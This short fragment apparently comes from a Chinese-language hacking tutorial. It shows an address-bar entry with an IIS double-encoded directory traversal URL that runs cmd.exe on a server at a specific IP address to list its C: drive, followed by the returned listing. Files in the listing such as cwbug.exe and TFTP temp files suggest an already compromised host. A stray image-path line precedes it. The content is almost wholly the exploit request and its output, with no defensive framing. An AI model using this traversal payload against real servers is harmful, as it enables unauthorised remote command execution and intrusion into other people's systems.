 地址(D) http://61.52.142.40/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
Directory of c:\
2003-11-12 04:37 <DIR> .
2003-11-12 04:37 <DIR> ..
2003-11-01 04:37 70 ab
2003-05-15 13:20 296,720 cwbug.exe
2003-03-22 10:15 16,904 idq.dll
2003-10-09 09:24 56,000 ab.bat
2003-11-15 08:13 0 TFTP 1016
2003-11-15 08:13 0 TFTP 1100
2003-11-15 08:13 57,344 TFTP 1124
2003-11-15 08:13 57,344 TFTP 1156